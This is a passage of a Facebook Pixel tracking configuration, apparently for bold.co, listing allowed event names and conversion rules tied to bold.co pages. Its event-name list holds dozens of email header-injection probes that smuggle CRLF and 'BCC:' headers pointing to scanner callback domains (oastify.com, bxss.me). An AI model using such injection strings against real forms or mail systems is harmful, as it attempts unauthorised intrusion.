Fallback","Merchants Panel User Redirected to Super panel","Super Panel Error Page Contact Support Clicked","Super Panel Error Page Retry Clicked","Super Panel Error Page Legacy Fallback Clicked","Super Panel Error Page Viewed","Super panel Home Page Viewed","Partner Sends Quiz","Partner Starts Quiz","to\u0040example.com>\u00250d\u00250abcc:0.52695-714.52695.02d9d.19809.2\u0040bxss.me","PageView\u00250abcc:0.52695-713.52695.02d9d.19809.2\u0040bxss.me","PageView\u00250abcc:0.52695-666.52695.02d9d.19809.2\u0040bxss.me","to\u0040example.com>\u00250d\u00250abcc:0.52695-667.52695.02d9d.19809.2\u0040bxss.me","to\u0040example.com>\u00250d\u00250abcc:0.52695-593.52695.02d9d.19809.2\u0040bxss.me","PageView\u00250abcc:0.52695-592.52695.02d9d.19809.2\u0040bxss.me","to\u0040example.com>\u00250d\u00250abcc:0.0-885.0.8e363.19744.2\u0040bxss.me","PageView\u00250abcc:0.0-884.0.8e363.19744.2\u0040bxss.me","to\u0040example.com>\u00250d\u00250abcc:0.1-885.1.0defb.19744.2\u0040bxss.me","PageView\u00250abcc:0.1-884.1.0defb.19744.2\u0040bxss.me","to\u0040example.com>\u00250d\u00250abcc:0.0-807.0.8e363.19744.2\u0040bxss.me","PageView\u00250abcc:0.0-806.0.8e363.19744.2\u0040bxss.me","PageView\u00250abcc:0.1-796.1.0defb.19744.2\u0040bxss.me","to\u0040example.com>\u00250d\u00250abcc:0.1-797.1.0defb.19744.2\u0040bxss.me","to\u0040example.com>\u00250d\u00250abcc:0.0-773.0.8e363.19744.2\u0040bxss.me","PageView\u00250abcc:0.0-772.0.8e363.19744.2\u0040bxss.me","to\u0040example.com>\u00250d\u00250abcc:0.1-773.1.0defb.19744.2\u0040bxss.me","PageView\u00250abcc:0.1-769.1.0defb.19744.2\u0040bxss.me","PageView>\r\nBCC:hm7a20l055gf5oi95nzbszd9y04r8f63yxmp9fx4\u0040oastify.com\r\nsjc: f","PageView\r\nBCC:6t0z9pspcun4cdpycc60zoky5pbgf4es6ludh35s\u0040oastify.com\r\nmql: e","PageView\r\nBCC:8bk1rraruw56uf70ueo2hq20nrtix6vunnbfy5mu\u0040oastify.com\r\nixz: t","Page Viewed>\r\nBCC:swslcbvbfgqqfzskfy9m2ank8be2iqde58t0gq4f\u0040oastify.com\r\nmhb: g","PageView>\r\nBCC:3sww8mrmbrm1baovb95xyljv4made1gp8jwbj17q\u0040oastify.com\r\nnzh: k","PageView\r\nBCC:ykmr0hjh3mew35gq34xsqgbqwh286w8k0do5bvzk\u0040oastify.com\r\nsar: c","Page Viewed\r\nBCC:qe8ju9d9xe8oxxaixwrkk85iq9w00ovcn5bxynmc\u0040oastify.com\r\nepb: y","PageView>\r\nBCC:u3ynjd2dmixsm1zmm0go9cumfdl4psogga42rsfh\u0040oastify.com\r\nral: j","PageView>\r\nBCC:7t109qsqcvn5cepzcd61zpkz5qbhf5bt3nrfe52u\u0040oastify.com\r\nxxn: g","PageView\r\nBCC:2nqv3lml6qh069ju680wtkeuzl5c909o1hp9cz0o\u0040oastify.com\r\ngjx: c","PageView>\r\nBCC:0stt8jrjbomyb7osb65uyijs4jaaeyem6gu8hy5n\u0040oastify.com\r\nkmr: b","Page Viewed>\r\nBCC:s4xlkb3bngyqnz0knyhmaavkgbm2qqjeb8z0mqaf\u0040oastify.com\r\nrme: k","Page Viewed\r\nBCC:qqkj69p99eko9xmi9w3kw8hi2980co5cx5lx8nwc\u0040oastify.com\r\nsrw: j","PageView\r\nBCC:389wom7mrr21ra4vr9lxelzvkmqdu1qpii6at0hp\u0040oastify.com\r\nuty: j","PageView>\r\nBCC:czf5fvyvi0taijv4iic65uq4bvhmlaiyasykla9z\u0040oastify.com\r\nuti: k","Page Viewed>\r\nBCC:mndf35m56ahk6tje6s0gt4eez55w9k38v2ju6ku9\u0040oastify.com\r\nixv: q","PageView>\r\nBCC:z99spi8isn3xs65rs5mtfh0rlir9vxwlofc7zxnm\u0040oastify.com\r\nckr: i","Page Viewed\r\nBCC:wjjpzfif2kdu23fo22wqpeaovf165uzirbf32tqi\u0040oastify.com\r\ncqt: a","PageView\r\nBCC:gj39zziz24de2nf82mwapya8vz1q5e22uvin5dt2\u0040oastify.com\r\njow: r","Page Viewed>\r\nBCC:o0phg7z7jcumjvwgjudi66rgc7iymmea64uwhm5b\u0040oastify.com\r\nxth: v","PageView\r\nBCC:ntkg96s6cbnlcupfct6hz5kf56bxflg982wujk79\u0040oastify.com\r\nmae: z","Page Viewed\r\nBCC:h7pan060q51fqo39qnkbdzy9j0prtfl3dw1ooec3\u0040oastify.com\r\nlns: c","Page Viewed\r\nBCC:8bk1rraruw56uf70ueo2hq20nrtix6quin6ft5hu\u0040oastify.com\r\njet: o","Page Viewed>\r\nBCC:spll5bob8gjq8zlk8y2mvagk1b72bq4ew8k07qvf\u0040oastify.com\r\nkvs: q","PageView>\r\nBCC:g5m9lz4zo4zeon18omiabyw8hznqrep2hw5oseg3\u0040oastify.com\r\nmms: u","PageView\r\nBCC:vsro8erebjmtb2onb15pydjn4ea5etch4as2fs3h\u0040oastify.com\r\nmob: w","PageView\r\nBCC:jrec72q2a7lhaqnbap4dx1ib329tdhd55ytqgg45\u0040oastify.com\r\ncyd: t","PageView>\r\nBCC:0ijtyjhj1ocy17es16vuoi9suj0a4y4mwgk87yvn\u0040oastify.com\r\njxq: p","Page Viewed>\r\nBCC:a3e3jt2tmyx8mhz2mgg49su2ftlkp8hw9qxik88x\u0040oastify.com\r\nywo: x","Page Viewed\r\nBCC:5gmywofozta3zccxzbtzmn7xsoyf23urmkacx2lr\u0040oastify.com\r\nnuj: c","Page Viewed>\r\nBCC:ymor2hlh5mgw55iq54zssgdqyh488w3kvej66wul\u0040oastify.com\r\nylx: q","Page Viewed\r\nBCC:en573xmx62hc6lj66k08twe6zx5o9c30vtjl6bu0\u0040oastify.com\r\nmnw: x","Page Viewed>\r\nBCC:7fn0vqeqyv95yebzyds1lp6zrqxh15vtnnbfy5mu\u0040oastify.com\r\nfya: d","Page Viewed\r\nBCC:skgl0bjb3geq3zgk3yxmqabkwb226q1et7hz4pse\u0040oastify.com\r\nbrm: b","PageView>\r\nBCC:ysur8hrhbmmwb5oqb45sygjq4ha8ewak2eq6dw1l\u0040oastify.com\r\noyl: r","PageView\r\nBCC:qb5jr9a9ue5oux7iuwokh82in9t0xotcl59xwnkc\u0040oastify.com\r\nqyo: a","PageView>\r\nBCC:oumha7t7dcomdvqgdu7i06lg67cygmfa74vwim6b\u0040oastify.com\r\nbii: c","PageView>\r\nBCC:7em0uqdqxv85xeazxdr1kp5zqqwh05xtpndf05ou\u0040oastify.com\r\nfru: i","PageView>\r\nBCC:mxnfd5w5garkgttegsag34oe95fwjkl8d21uokc9\u0040oastify.com\r\nust: t","PageView\r\nBCC:qf9jv9e9ye9oyxbiywskl86ir9x01o0cs5gx3nrc\u0040oastify.com\r\nolv: h","PageView\r\nBCC:onfh37m76chm6vjg6u0it6egz75y9mba33rvel2a\u0040oastify.com\r\nbga: n","PageView\r\nBCC:q1sjh909kevokxxikwek78sid9j0nokcc50xnnbc\u0040oastify.com\r\nahq: y","PageView>\r\nBCC:fra87yqya3ldamn7al49xxi73y9pdde16vunhd52\u0040oastify.com\r\nmge: c","PageView\r\nBCC:wuupaftfdkoud3qod27q0elo6fc6guhi9bx3kt8i\u0040oastify.com\r\nmrl: u","PageView\r\nBCC:lxmed4w4g9rjgstdgraf33od94fvjjl7d01soic7\u0040oastify.com\r\nsyg: p","PageView>\r\nBCC:2vyvbluleqp0e9rue88w1kmu7ldch0jobizam0ap\u0040oastify.com\r\ndix: z","PageView>\r\nBCC:je1cu2d2x78hxqabxprdk15bq2wt0hz5rzfr2hq6\u0040oastify.com\r\nvmc: b","Page Viewed\r\nBCC:ceu5uvdvx08axja4xir6ku54qvwm0auymrajx9ly\u0040oastify.com\r\nvcj: b","PageView>\r\nBCC:x53qlg4golzvo41po3irbfwphgn7rvsjkd85vvjk\u0040oastify.com\r\nifk: i","Page Viewed>\r\nBCC:oh9hx7g70cbm0vdg0uuin68gt7zy3myaq4ew1mpb\u0040oastify.com\r\nkqc: k","PageView\r\nBCC:hxiad0w0g5rfgot9gnab3zo990frjfi3awyole93\u0040oastify.com\r\nprw: e","Page Viewed>\r\nBCC:re9kuadaxf8pxyajxxrlk95jqaw10pudm7azxple\u0040oastify.com\r\nllg: k","Page Viewed\r\nBCC:el371xkx42fc4lh64ky8rwc6xx3o7c20util5bt0\u0040oastify.com\r\nntw: z","PageView\r\nBCC:u94npd8dsi3ss15ms0mofc0mldr4vsrgj971urig\u0040oastify.com\r\nvfm: q","PageView>\r\nBCC:9is2yshs1xc71ge11fv3or91us0j470vspgh37rw\u0040oastify.com\r\ndir: u","PageView>\r\nBCC:10zugkzkjpuzj8wtj7dv6jrtckibmzknch09nzbo\u0040oastify.com\r\nwjt: v","PageView\r\nBCC:x42qkg3gnlyvn40pn3hrafvpggm7qvrjjc74uuij\u0040oastify.com\r\nuxz: m","PageView\r\nBCC:dub6awtwd1obdkq5dj770vl56wcngbez6sukha5z\u0040oastify.com\r\nist: i","Page Viewed>\r\nBCC:7bj0rqaquv55ue7zudo1hp2znqthx5pthn5fs5gu\u0040oastify.com\r\nqzw: g","Page Viewed\r\nBCC:psli88r8bdmnbwohbv5jy7jh48azen6by4mw9mxb\u0040oastify.com\r\nppg: g","PageView\r\nBCC:oiahy7h71ccm1veg1uvio69gu70y4m1at3hv4lsa\u0040oastify.com\r\nqep: h","PageView>\r\nBCC:punia8t8ddondwqhdv7j07lh68czgngb85wxjn7c\u0040oastify.com\r\ncil: g","PageView>\r\nBCC:r5xkla4aofzpoy1joxilb9wjhan1rpodg74zrpfe\u0040oastify.com\r\nqtd: k","PageView\r\nBCC:5x3ydowogtr3gctxgbaz3nox9offj3jrbkzcm2ar\u0040oastify.com\r\nwwb: j","Page Viewed>\r\nBCC:lk9e04j439ej3sgd3rxfq3bdw42v6jz7r1ft2jq8\u0040oastify.com\r\nspf: u","Page Viewed\r\nBCC:ibxbr1a1u65gup7auooch02an1tsxgq4ix6ptfh4\u0040oastify.com\r\nbab: r","PageView>\r\nBCC:2orv4lnl7qi079ku781wukfu0l6c603ovija60up\u0040oastify.com\r\nudj: r","PageView\r\nBCC:cs858vrvb0mabjo4bi56yuj44vamaa7yzrnja9yy\u0040oastify.com\r\nhcd: l","PageView>\r\nBCC:rytkeaxahfsphyujhxbl49pjaag1gpad27qzdp1e\u0040oastify.com\r\nsfa: e","PageView\r\nBCC:031tjj2jmoxym7zsm6gu9iusfjlalyfm7fv7ix6m\u0040oastify.com\r\nypz: x","Page Viewed>\r\nBCC:187uok7krp2zr84tr7lvejztkkqbqzinahy9lz9o\u0040oastify.com\r\neyj: x","Page Viewed>\r\nBCC:e7m7nx6xq21cql36qkk8dwy6jxpopci0auymlc91\u0040oastify.com\r\ndex: l","Page Viewed\r\nBCC:fve8byuye3pdemr7el891xm77ydpdd61yumm9cx1\u0040oastify.com\r\nhpt: c","PageView>\r\nBCC:h0iag0z0j5ufjow9jndb6zr9c0irifd35xtpgf44\u0040oastify.com\r\ntdd: s","Page Viewed\r\nBCC:rpkk5aoa8fjp8ylj8x2lv9gj1a717pzdr6fy2oqd\u0040oastify.com\r\nlbw: a","PageView>\r\nBCC:6x4zdpwpgur4gdtygca03ooy9pfgf4bs3mree42t\u0040oastify.com\r\nbpx: i","PageView\r\nBCC:8js1zrir2wd62ff02ew2pqa0vr1i16wuoncfz5nu\u0040oastify.com\r\napk: f","PageView\r\nBCC:yjlrzhih2mdw25fq24wspgaqvh181wxkpdd50vok\u0040oastify.com\r\nsmp: y","Page Viewed>\r\nBCC:064b83hny1rkuk93hmuxdyosljrgfe36xuphf54\u0040oastify.com\r\nsik: m","Page Viewed\r\nBCC:8lujnbwvd96s9sobwu95s6300r6oumieb23ptdi\u0040oastify.com\r\nfpd: u","Page Viewed>\r\nBCC:suq3wv5fmtfcicxv5eip1qck9bf837rzlnda3ys\u0040oastify.com\r\nqcz: g","PageView\r\nBCC:6bihd9mt37wqzqe9msz3i4tyqpwmkl8d11tojc8\u0040oastify.com\r\ndxh: x","Page Viewed>\r\nBCC:u835axjh0vtewebxjgwrfsqmndtahb53zrreh26\u0040oastify.com\r\ncth: n","Page Viewed\r\nBCC:4affc7lr25voyod7lqy1h2swpnvkjl7d01soic7\u0040oastify.com\r\nzkf: d","PageView>\r\nBCC:adrlfdox5byu1ugdow17k8v2styqmtal49wwmkb\u0040oastify.com\r\nycn: x","PageView\r\nBCC:fm5qoix2eg7zazpix1actd471y7vvyjqce41upj\u0040oastify.com\r\nlgz: e","Page Viewed>\r\nBCC:5u0gw85sm6fpipx85ri213cx9ofl3hr9lxdk38s\u0040oastify.com\r\newm: g","Page Viewed\r\nBCC:097bb3kn11ukxkc3kmxxgyrsojugic64zsrfh36\u0040oastify.com\r\ntyx: u"],"restrictedEventNames":[]});
fbq.loadPlugin("eventvalidation");
instance.optIn("2460288634223013", "EventValidation", true);
config.set("2460288634223013", "protectedDataMode", {"standardParams":{"customer_segmentation":true,"lead_event_source":true,"net_revenue":true,"predicted_ltv":true,"product_catalog_id":true,"content_ids":true,"content_type":true,"contents":true,"currency":true,"delivery_category":true,"num_items":true,"order_id":true,"price":true,"user_bucket":true,"value":true},"disableAM":false});
fbq.loadPlugin("protecteddatamode");
instance.optIn("2460288634223013", "ProtectedDataMode", true);
config.set("2460288634223013", "ccRuleEvaluator", {"ccRules":[{"id":"1099550068933016","rule":{"and":[{"event":{"eq":"TypeformSubmit"}},{"or":[{"URL":{"i_contains":"https:\/\/h43tl2jj90o.typeform.com\/"}}]}]}},{"id":"1165333765616477","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"URL":{"i_contains":"https:\/\/h43tl2jj90o.typeform.com\/to\/s8bNRAKe?utm_source=pauta"}}]}]}},{"id":"2670799539920049","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"URL":{"eq":"https:\/\/datafonos.bold.co\/podcast-bold-emprender-sin-perder-la-cabeza\/"}}]}]}},{"id":"760611829913220","rule":{"and":[{"event":{"eq":"Page Viewed"}},{"or":[{"URL":{"i_contains":"https:\/\/datafonos.bold.co\/podcast-bold-emprender-sin-perder-la-cabeza\/"}}]}]}},{"id":"762254283173524","rule":{"and":[{"event":{"eq":"Button Clicked"}},{"or":[{"URL":{"i_contains":"https:\/\/open.spotify.com\/episode\/01mhloJL09vXwx8TzhxDhx?si=TA04EiNUSqSE8hpU5-68Zg"}}]}]}},{"id":"1061092842888363","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"URL":{"i_contains":"https:\/\/datafonos.bold.co\/ld-registro-exitoso-boton-de-pagos\/"}}]}]}},{"id":"1901308707312843","rule":{"and":[{"event":{"eq":"Contact"}},{"or":[{"URL":{"i_contains":"https:\/\/calendly.com\/ejecutivos-bold-pos\/30-min-con-especialista-en-sistema-pos-crm-clon"}}]}]}},{"id":"1025099263027073","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"URL":{"i_contains":"https:\/\/datafonos.bold.co\/registro-exitoso-web-smb\/"}}]}]}},{"id":"1080635717217786","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"URL":{"i_contains":"https:\/\/datafonos.bold.co\/registro-exitoso-web-smb\/"}}]}]}},{"id":"3934369103493471","rule":{"and":[{"event":{"eq":"Page Viewed"}},{"or":[{"URL":{"eq":"https:\/\/datafonos.bold.co\/vende-datafonos\/registro-exitoso-al-programa-de-distribuidores\/"}}]}]}},{"id":"1145001930518213","rule":{"and":[{"event":{"eq":"Page_view"}},{"or":[{"URL":{"i_contains":"\/registro-exitoso-al-programa-de-distribuidores\/"}}]}]}},{"id":"1626269962103908","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"URL":{"i_contains":"https:\/\/datafonos.bold.co\/registro-exitoso-credito\/"}}]}]}},{"id":"1972427413253059","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"URL":{"i_contains":"https:\/\/datafonos.bold.co\/registro-exitoso-credito\/"}}]}]}},{"id":"524651530056381","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"value":{"i_contains":"459000"}}]}]}},{"id":"505066465807366","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"value":{"eq":"399000"}}]}]}},{"id":"1963638034068022","rule":{"and":[{"event":{"eq":"Page Viewed"}},{"or":[{"URL":{"i_contains":"\/registro-exitosos-embajadores\/"}}]}]}},{"id":"3346875502288872","rule":{"and":[{"event":{"eq":"Page Viewed"}},{"or":[{"URL":{"i_contains":"https:\/\/datafonos.bold.co\/registro-exitosos-embajadores\/"}}]}]}},{"id":"670348818555611","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"\/impulso-finanzas-gracias\/"}}]}]}},{"id":"7495649460522925","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"ld-registro-exitoso-boton-de-pagos\/"}}]}]}},{"id":"943750823800902","rule":{"and":[{"event":{"eq":"Page Viewed"}},{"or":[{"URL":{"i_contains":"https:\/\/datafonos.bold.co\/registro-exitoso\/"}}]}]}},{"id":"742224231173435","rule":{"and":[{"event":{"eq":"One Approved Transaction Event"}},{"or":[{"email":{"i_not_contains":"xxxxxxxxx"}}]}]}},{"id":"2685358504946020","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_ids":{"i_contains":"8253138141469"}}]}]}},{"id":"279433285111588","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_ids":{"i_contains":"8273454596381"}}]}]}},{"id":"785615073333512","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_ids":{"i_contains":"8250952286493"}}]}]}},{"id":"150449847905619","rule":{"and":[{"event":{"eq":"Page Viewed"}},{"or":[{"URL":{"i_contains":"\/impulso-emprendedor\/registro-exitoso\/"}}]}]}},{"id":"1321738428693361","rule":{"and":[{"event":{"eq":"Page Viewed"}},{"or":[{"URL":{"i_contains":"\/impulso-emprendedor\/registro-exitoso\/"}}]}]}},{"id":"1576267269510565","rule":{"and":[{"event":{"eq":"Sign Up Started"}},{"or":[{"URL":{"i_contains":"SMART"}}]}]}},{"id":"199293816083423","rule":{"and":[{"event":{"eq":"Sign Up Started"}},{"or":[{"URL":{"i_contains":"NEO"}}]}]}},{"id":"715842130147371","rule":{"and":[{"event":{"eq":"Page Viewed"}},{"or":[{"URL":{"i_contains":"\/te-contactamos\/llamada-en-camino-gracias\/gracias-1\/"}}]}]}},{"id":"1216433789285690","rule":{"and":[{"event":{"eq":"Page Viewed"}},{"or":[{"URL":{"i_contains":"neo"}}]}]}},{"id":"855219939108828","rule":{"and":[{"event":{"eq":"Page Viewed"}},{"or":[{"URL":{"i_contains":"smart"}}]}]}},{"id":"4516391851818659","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"registro-confirmado\/"}}]}]}},{"id":"716519449819360","rule":{"and":[{"event":{"eq":"Page Viewed"}},{"or":[{"URL":{"i_contains":"referidos-registroexitoso\/"}}]}]}},{"id":"495841136025264","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"academia\/webinar-con-sebas-celis\/"}}]}]}},{"id":"751427232532433","rule":{"and":[{"event":{"eq":"Page Viewed"}},{"or":[{"URL":{"i_contains":"referidos-registroexitoso\/"}}]}]}},{"id":"1595283047334869","rule":{"and":[{"event":{"eq":"init_onboarding"}}]}},{"id":"318046833002785","rule":{"and":[{"event":{"eq":"init_onboarding"}}]}},{"id":"247893116834994","rule":{"and":[{"event":{"eq":"Page_view"}}]}},{"id":"248497373228576","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_not_contains":"https:\/\/checkout.bold.co\/shop\/response"}}]},{"or":[{"URL":{"i_contains":"https:\/\/checkout.bold.co\/shop"}}]}]}},{"id":"2671829216237547","rule":{"url":{"i_contains":"www.bold.co"}}}],"wcaRules":[{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"25645057415091823"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"25068482939512386"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"24389534137388515"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25389425417318217"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25328382996849667"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25679413828332662"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"32569247206023920"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25751373367781177"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25880834274855345"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25576715611932737"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"32838324319091977"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"25293784770284904"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"24758091357224566"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25282179788068546"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24856138830675360"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"26250741341192801"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25432421583050113"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24975749705408067"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"25717268894546688"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"25307125465588581"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"25080519128282900"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"32185464494431282"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"26043519295251364"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25193083426968522"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24949896584668363"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24295677153440292"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24943435665318434"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"32749122321398961"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"26146637644922600"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"26127479873508190"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24690798397270682"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24582177304794538"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"32589784247334615"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24988523304092751"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24790244300596180"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25988441497411041"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"31935484276066494"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25287957567510496"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"31944050618576832"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"32398020096478529"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25111192781850552"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25130254049942825"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24984406607886832"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24937928699203020"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24944157115272795"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24446811834987524"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25305453052394212"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9580422752082842"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24447607998257872"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24699207783022502"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24786176831023059"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25294509643518981"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24916318607993343"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24782448674721137"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24911001318531605"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24770741529209005"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25066175956314003"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24515745651429055"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24654866024150470"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24811078471843908"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24578099781843535"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"31622640784017847"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24571613482488014"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24841974028761833"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24646252795054114"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25525060090415878"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24597053883287701"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24565014656490109"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"10058262350941798"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"31481746884803174"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24388467847487421"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24421260584203547"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24191647347123807"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"31141953122120002"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25444499281807185"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25392837256972851"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25356542033955791"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25013051518300211"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24623491244006913"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24341820292179209"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24822685224068328"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"31041268808821058"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24718640421092659"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24625980717058088"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24608691168743158"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24303734935961679"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24607776808835325"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24311406001820907"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"31912032951729038"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9644765515626273"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24691576803801677"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"10065574370213014"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"30892404593739366"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24449278861428894"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"31557366763848474"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"31053803794268404"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"30750471884568183"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25065715689697145"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24449187014674863"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24196620219976929"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"23931206156550541"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"31638809375717927"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24397868993179962"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24278582758417336"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24277977958556622"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24099262606421775"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24293140120318999"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24131809256488860"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24002250309436568"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"23984011701256520"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"30428792763435095"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24562063960065460"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24210367381954560"},{"rule":{"and":[{"event":{"eq":"PageV